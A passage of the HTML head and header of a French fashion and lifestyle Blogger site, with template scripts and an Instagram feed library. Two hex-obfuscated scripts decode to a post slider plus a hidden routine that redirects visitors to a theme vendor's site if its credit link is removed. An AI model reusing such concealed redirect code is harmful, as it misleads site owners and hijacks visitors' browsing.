imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEwUMbNPFS8eyhztzaShWRHGNEILxk9CLU0uW18wfkiuYX9hAYQvMgYHaI4vpUVwpy-4xu_psxYTSfprzjFThLeg4TwYj7XRBoiP2XJxwfO4HZmn-Be04BYUjCxbJwmNN2_SJ3N3panD0O/s1600/ipad-default-wallpaper.jpg"; // set your own image
numposts3 = 7; //Numpost3[Set The Number Of The Posts]


var _0x4f59=["\x3C","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x3E","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","","\x6A\x6F\x69\x6E","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x64\x65\x72\x22\x3E","\x77\x72\x69\x74\x65","\x24\x74","\x74\x69\x74\x6C\x65","\x74\x65\x72\x6D","\x63\x61\x74\x65\x67\x6F\x72\x79","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x20","\x63\x6F\x6E\x74\x65\x6E\x74","\x73\x75\x6D\x6D\x61\x72\x79","\x2E\x2E\x2E","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3C\x69\x6D\x67","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x2D","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x64\x65\x2D\x69\x74\x65\x6D\x20\x70\x6F\x73\x74\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x69\x6D\x61\x67\x65\x3A\x20\x75\x72\x6C\x28","\x29\x3B\x22\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x6F\x76\x65\x72\x22\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x69\x74\x65\x6D\x2D\x74\x65\x78\x74\x22\x3E\x20\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x63\x61\x74\x73\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x2F\x73\x65\x61\x72\x63\x68\x2F\x6C\x61\x62\x65\x6C\x2F","\x22\x20\x72\x65\x6C\x3D\x22\x63\x61\x74\x65\x67\x6F\x72\x79\x20\x74\x61\x67\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x70\x3E\x20\x3C\x68\x34\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x34\x3E\x20\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x64\x61\x74\x65\x22\x20\x68\x72\x65\x66\x3D\x22\x23\x22\x3E","\x3C\x2F\x61\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x6F\x6E\x6C\x6F\x61\x64","\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C"];var _0xfe4c=[_0x4f59[0],_0x4f59[1],_0x4f59[2],_0x4f59[3],_0x4f59[4],_0x4f59[5],_0x4f59[6],_0x4f59[7],_0x4f59[8],_0x4f59[9],_0x4f59[10],_0x4f59[11],_0x4f59[12],_0x4f59[13],_0x4f59[14],_0x4f59[15],_0x4f59[16],_0x4f59[17],_0x4f59[18],_0x4f59[19],_0x4f59[20],_0x4f59[21],_0x4f59[22],_0x4f59[23],_0x4f59[24],_0x4f59[25],_0x4f59[26],_0x4f59[27],_0x4f59[28],_0x4f59[29],_0x4f59[30],_0x4f59[31],_0x4f59[32],_0x4f59[33],_0x4f59[34],_0x4f59[35],_0x4f59[36],_0x4f59[37],_0x4f59[38],_0x4f59[39],_0x4f59[40],_0x4f59[41],_0x4f59[42],_0x4f59[43],_0x4f59[44],_0x4f59[45],_0x4f59[46],_0x4f59[47],_0x4f59[48],_0x4f59[49],_0x4f59[50],_0x4f59[51],_0x4f59[52],_0x4f59[53],_0x4f59[54],_0x4f59[55],_0x4f59[56],_0x4f59[57],_0x4f59[58],_0x4f59[59],_0x4f59[60],_0x4f59[61],_0x4f59[62],_0x4f59[63],_0x4f59[64],_0x4f59[65],_0x4f59[66]];var _0x3556=[_0xfe4c[0],_0xfe4c[1],_0xfe4c[2],_0xfe4c[3],_0xfe4c[4],_0xfe4c[5],_0xfe4c[6],_0xfe4c[7],_0xfe4c[8],_0xfe4c[9],_0xfe4c[10],_0xfe4c[11],_0xfe4c[12],_0xfe4c[13],_0xfe4c[14],_0xfe4c[15],_0xfe4c[16],_0xfe4c[17],_0xfe4c[18],_0xfe4c[19],_0xfe4c[20],_0xfe4c[21],_0xfe4c[22],_0xfe4c[23],_0xfe4c[24],_0xfe4c[25],_0xfe4c[26],_0xfe4c[27],_0xfe4c[28],_0xfe4c[29],_0xfe4c[30],_0xfe4c[31],_0xfe4c[32],_0xfe4c[33],_0xfe4c[34],_0xfe4c[35],_0xfe4c[36],_0xfe4c[37],_0xfe4c[38],_0xfe4c[39],_0xfe4c[40],_0xfe4c[41],_0xfe4c[42],_0xfe4c[43],_0xfe4c[44],_0xfe4c[45],_0xfe4c[46],_0xfe4c[47],_0xfe4c[48],_0xfe4c[49],_0xfe4c[50],_0xfe4c[51],_0xfe4c[52],_0xfe4c[53],_0xfe4c[54],_0xfe4c[55],_0xfe4c[56],_0xfe4c[57],_0xfe4c[58],_0xfe4c[59],_0xfe4c[60],_0xfe4c[61],_0xfe4c[62],_0xfe4c[63],_0xfe4c[64],_0xfe4c[65],_0xfe4c[66]];var _0x78b4=[_0x3556[0],_0x3556[1],_0x3556[2],_0x3556[3],_0x3556[4],_0x3556[5],_0x3556[6],_0x3556[7],_0x3556[8],_0x3556[9],_0x3556[10],_0x3556[11],_0x3556[12],_0x3556[13],_0x3556[14],_0x3556[15],_0x3556[16],_0x3556[17],_0x3556[18],_0x3556[19],_0x3556[20],_0x3556[21],_0x3556[22],_0x3556[23],_0x3556[24],_0x3556[25],_0x3556[26],_0x3556[27],_0x3556[28],_0x3556[29],_0x3556[30],_0x3556[31],_0x3556[32],_0x3556[33],_0x3556[34],_0x3556[35],_0x3556[36],_0x3556[37],_0x3556[38],_0x3556[39],_0x3556[40],_0x3556[41],_0x3556[42],_0x3556[43],_0x3556[44],_0x3556[45],_0x3556[46],_0x3556[47],_0x3556[48],_0x3556[49],_0x3556[50],_0x3556[51],_0x3556[52],_0x3556[53],_0x3556[54],_0x3556[55],_0x3556[56],_0x3556[57],_0x3556[58],_0x3556[59],_0x3556[60],_0x3556[61],_0x3556[62],_0x3556[63],_0x3556[64],_0x3556[65],_0x3556[66]];function removeHtmlTag(_0x5caax5,_0x5caax6){var _0x5caax7=_0x5caax5[_0x78b4[1]](_0x78b4[0]);for(var _0x5caax8=0;_0x5caax8< _0x5caax7[_0x78b4[2]];_0x5caax8++){if(_0x5caax7[_0x5caax8][_0x78b4[4]](_0x78b4[3])!=  -1){_0x5caax7[_0x5caax8]= _0x5caax7[_0x5caax8][_0x78b4[5]](_0x5caax7[_0x5caax8][_0x78b4[4]](_0x78b4[3])+ 1,_0x5caax7[_0x5caax8][_0x78b4[2]])}};_0x5caax7= _0x5caax7[_0x78b4[7]](_0x78b4[6]);_0x5caax7= _0x5caax7[_0x78b4[5]](0,_0x5caax6- 1);return _0x5caax7}function owlimg(_0x5caaxa){j= showRandomImg?Math[_0x78b4[9]]((imgr[_0x78b4[2]]+ 1)* Math[_0x78b4[8]]()):0;img=  new Array;if(numposts1<= _0x5caaxa[_0x78b4[11]][_0x78b4[10]][_0x78b4[2]]){maxpost= numposts1}else {maxpost= _0x5caaxa[_0x78b4[11]][_0x78b4[10]][_0x78b4[2]]};document[_0x78b4[13]](_0x78b4[12]);for(var _0x5caax8=0;_0x5caax8< maxpost;_0x5caax8++){var _0x5caaxb=_0x5caaxa[_0x78b4[11]][_0x78b4[10]][_0x5caax8];var _0x5caaxc=_0x5caaxb[_0x78b4[15]][_0x78b4[14]];var _0x5caaxd=_0x5caaxb[_0x78b4[17]][0][_0x78b4[16]];var _0x5caaxe;var _0x5caaxf;var _0x5caax10=1600;if(_0x5caax8== _0x5caaxa[_0x78b4[11]][_0x78b4[10]][_0x78b4[2]]){break};for(var _0x5caax11=0;_0x5caax11< _0x5caaxb[_0x78b4[18]][_0x78b4[2]];_0x5caax11++){if(_0x5caaxb[_0x78b4[18]][_0x5caax11][_0x78b4[19]]== _0x78b4[20]){_0x5caaxf= _0x5caaxb[_0x78b4[18]][_0x5caax11][_0x78b4[21]];break}};for(var _0x5caax11=0;_0x5caax11< _0x5caaxb[_0x78b4[18]][_0x78b4[2]];_0x5caax11++){if(_0x5caaxb[_0x78b4[18]][_0x5caax11][_0x78b4[19]]== _0x78b4[22]&& _0x5caaxb[_0x78b4[18]][_0x5caax11][_0x78b4[23]]== _0x78b4[24]){_0x5caaxe= _0x5caaxb[_0x78b4[18]][_0x5caax11][_0x78b4[15]][_0x78b4[1]](_0x78b4[25])[0];break}};if(_0x78b4[26] in  _0x5caaxb){var _0x5caax12=_0x5caaxb[_0x78b4[26]][_0x78b4[14]]}else {if(_0x78b4[27] in  _0x5caaxb){var _0x5caax12=_0x5caaxb[_0x78b4[27]][_0x78b4[14]]}else {var _0x5caax12=_0x78b4[28]}};postdate= _0x5caaxb[_0x78b4[29]][_0x78b4[14]];if(j> imgr[_0x78b4[2]]- 1){j= 0};img[_0x5caax8]= imgr[j];s= _0x5caax12;a= s[_0x78b4[4]](_0x78b4[30]);b= s[_0x78b4[4]](_0x78b4[31],a);c= s[_0x78b4[4]](_0x78b4[32],b+ 5);d= s[_0x78b4[33]](b+ 5,c- b- 5);if(a!= -1&& (b!= -1&& (c!= -1&& d!= _0x78b4[6]))){img[_0x5caax8]= d};var _0x5caax13=[1,2,3,4,5,6,7,8,9,10,11,12];var _0x5caax14=[_0x78b4[34],_0x78b4[35],_0x78b4[36],_0x78b4[37],_0x78b4[38],_0x78b4[39],_0x78b4[40],_0x78b4[41],_0x78b4[42],_0x78b4[43],_0x78b4[44],_0x78b4[45]];var _0x5caax15=postdate[_0x78b4[1]](_0x78b4[46])[2][_0x78b4[5]](0,2);var _0x5caax16=postdate[_0x78b4[1]](_0x78b4[46])[1];var _0x5caax17=postdate[_0x78b4[1]](_0x78b4[46])[0];for(var _0x5caax18=0;_0x5caax18< _0x5caax13[_0x78b4[2]];_0x5caax18++){if(parseInt(_0x5caax16)== _0x5caax13[_0x5caax18]){_0x5caax16= _0x5caax14[_0x5caax18];break}};var _0x5caax19=_0x5caax15+ _0x78b4[25]+ _0x5caax16+ _0x78b4[25]+ _0x5caax17;var _0x5caax1a=_0x78b4[47]+ img[_0x5caax8]+ _0x78b4[48]+ _0x5caaxd+ _0x78b4[49]+ _0x5caaxd+ _0x78b4[50]+ _0x5caaxf+ _0x78b4[51]+ _0x5caaxc+ _0x78b4[52]+ _0x5caax19+ _0x78b4[53];document[_0x78b4[13]](_0x5caax1a);j++};document[_0x78b4[13]](_0x78b4[54])}window[_0x78b4[55]]= function(){var _0x5caax1b=document[_0x78b4[57]](_0x78b4[56]);if(_0x5caax1b== null){window[_0x78b4[58]][_0x78b4[21]]= _0x78b4[59]};_0x5caax1b[_0x78b4[60]](_0x78b4[21],_0x78b4[59]);_0x5caax1b[_0x78b4[60]](_0x78b4[61],_0x78b4[62]);_0x5caax1b[_0x78b4[60]](_0x78b4[15],_0x78b4[63]);_0x5caax1b[_0x78b4[60]](_0x78b4[64],_0x78b4[65]);_0x5caax1b[_0x78b4[66]]= _0x78b4[63]}
//]]>
</script>
<script>
    //<![CDATA[
    // Generated by CoffeeScript 1.3.3
    (function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instagram_feed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.instagram_feed=e}).call(this);
    //]]></script>
<script>
    //<![CDATA[
var _0x7c01=["\x73\x72\x63","\x61\x74\x74\x72","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x66\x72\x61\x6D\x65","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x66\x72\x61\x6D\x65\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67","\x2E\x62\x69\x67\x5F\x70\x6F\x73\x74\x5F\x69\x6D\x61\x67\x65","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x3C\x63\x65\x6E\x74\x65\x72\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x66\x72\x61\x6D\x65\x5F\x77\x72\x61\x70\x70\x65\x72\x22\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x66\x72\x61\x6D\x65\x5F\x76\x69\x64\x65\x6F\x22\x20\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x3D\x22\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67\x3D\x22\x6E\x6F\x22\x20\x2F\x3E\x3C\x2F\x63\x65\x6E\x74\x65\x72\x3E","\x72\x65\x6D\x6F\x76\x65","\x66\x69\x72\x73\x74","\x3C\x63\x65\x6E\x74\x65\x72\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x69\x72\x73\x74\x5F\x70\x6F\x73\x74\x5F\x69\x6D\x67\x22\x2F\x3E\x3C\x2F\x63\x65\x6E\x74\x65\x72\x3E","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C"];var _0x4bdd=[_0x7c01[0],_0x7c01[1],_0x7c01[2],_0x7c01[3],_0x7c01[4],_0x7c01[5],_0x7c01[6],_0x7c01[7],_0x7c01[8],_0x7c01[9],_0x7c01[10],_0x7c01[11],_0x7c01[12],_0x7c01[13],_0x7c01[14],_0x7c01[15],_0x7c01[16],_0x7c01[17],_0x7c01[18],_0x7c01[19],_0x7c01[20],_0x7c01[21],_0x7c01[22],_0x7c01[23],_0x7c01[24],_0x7c01[25],_0x7c01[26],_0x7c01[27]];var _0x7f54=[_0x4bdd[0],_0x4bdd[1],_0x4bdd[2],_0x4bdd[3],_0x4bdd[4],_0x4bdd[5],_0x4bdd[6],_0x4bdd[7],_0x4bdd[8],_0x4bdd[9],_0x4bdd[10],_0x4bdd[11],_0x4bdd[12],_0x4bdd[13],_0x4bdd[14],_0x4bdd[15],_0x4bdd[16],_0x4bdd[17],_0x4bdd[18],_0x4bdd[19],_0x4bdd[20],_0x4bdd[21],_0x4bdd[22],_0x4bdd[23],_0x4bdd[24],_0x4bdd[25],_0x4bdd[26],_0x4bdd[27]];var _0x5ae2=[_0x7f54[0],_0x7f54[1],_0x7f54[2],_0x7f54[3],_0x7f54[4],_0x7f54[5],_0x7f54[6],_0x7f54[7],_0x7f54[8],_0x7f54[9],_0x7f54[10],_0x7f54[11],_0x7f54[12],_0x7f54[13],_0x7f54[14],_0x7f54[15],_0x7f54[16],_0x7f54[17],_0x7f54[18],_0x7f54[19],_0x7f54[20],_0x7f54[21],_0x7f54[22],_0x7f54[23],_0x7f54[24],_0x7f54[25],_0x7f54[26],_0x7f54[27]];$(document)[_0x5ae2[13]](function(){var _0xee4bx4=$(_0x5ae2[2])[_0x5ae2[1]](_0x5ae2[0]);var _0xee4bx5=$(_0x5ae2[3])[_0x5ae2[1]](_0x5ae2[0]);var _0xee4bx6=$(_0x5ae2[4])[_0x5ae2[1]](_0x5ae2[0]);if(_0xee4bx4){$(_0x5ae2[7]+ _0xee4bx4+ _0x5ae2[8])[_0x5ae2[6]](_0x5ae2[5]);$(_0x5ae2[2])[_0x5ae2[10]]()[_0x5ae2[9]]()}else {if(_0xee4bx6){$(_0x5ae2[11]+ _0xee4bx6+ _0x5ae2[12])[_0x5ae2[6]](_0x5ae2[5]);$(_0x5ae2[4])[_0x5ae2[10]]()[_0x5ae2[9]]()}else {}}});window[_0x5ae2[14]]= function(){var _0xee4bx7=document[_0x5ae2[16]](_0x5ae2[15]);if(_0xee4bx7== null){window[_0x5ae2[18]][_0x5ae2[17]]= _0x5ae2[19]};_0xee4bx7[_0x5ae2[20]](_0x5ae2[17],_0x5ae2[19]);_0xee4bx7[_0x5ae2[20]](_0x5ae2[21],_0x5ae2[22]);_0xee4bx7[_0x5ae2[20]](_0x5ae2[23],_0x5ae2[24]);_0xee4bx7[_0x5ae2[20]](_0x5ae2[25],_0x5ae2[26]);_0xee4bx7[_0x5ae2[27]]= _0x5ae2[24]}
    //]]>
  </script>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=8640025947435988428&amp;zx=8b80b156-b8be-479c-adac-b446adba9395' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=8640025947435988428&amp;zx=8b80b156-b8be-479c-adac-b446adba9395' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7059256063179945 -->

</head>
<!--<body>-->
<body>
<div class='topbar'>
<div class='container'>
<div class='social pull-left social-icons '>
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<a class='instagram' data-placement='bottom' data-toggle='tooltip' href='https://www.instagram.com/chachahihi/' itemprop='sameAs' title='instagram'></a>
<a class='facebook' data-placement='bottom' data-toggle='tooltip' href='https://www.facebook.com/LeBlogLesPetitesChosesDuMondeDeChacha/' itemprop='sameAs' title='facebook'></a>
</div>
</div></div>
</div>
<div class='top-bar-search pull-right'>
<form action='/search' class='searchform' method='get'>
<input class='text' name='q' placeholder='Search and hit enter...' type='text'/>
</form><i aria-hidden='true' class='fa fa-search'></i>
</div>
</div>
</div>
<div class='container' id='site-name'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://chachamosshart.blogspot.com/' style='display: block'>
<img alt='Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9I4ECSyqKUd5IAqk1uT2Hw5Q5OxE10ux63-ceujLmvrccXiyr3Tvs1ozlHxW6veosY2viNA6p5Daz__Ph6ZtAHsVR_JzIkfpgjG6xuEUhwMLeJoFubqRXZMZiIKxAQsHrYkxGcaKQdVM/s1600/image1.png' style='display: block'/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div id='nav-wrapper'>
<div class='container'>
<a class='togole-mainmenu' href='javascript:void(0)'><i class='fa fa-bars'></i></a>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList95'>
<div class='widget-content'>
<ul class='ztmenu' id='menu-topbar-menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item' itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://chachamosshart.blogspot.fr/search/label/Déco' itemprop='url'>deco</a></li>
<li itemprop='name'><a href='http://chachamosshart.blogspot.fr/search/label/Beauté' itemprop='url'>Beauté</a></li>
<li itemprop='name'><a href='http://chachamosshart.blogspot.fr/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='http://chachamosshart.blogspot.fr/search/label/New%20In' itemprop='url'>New In</a></li>
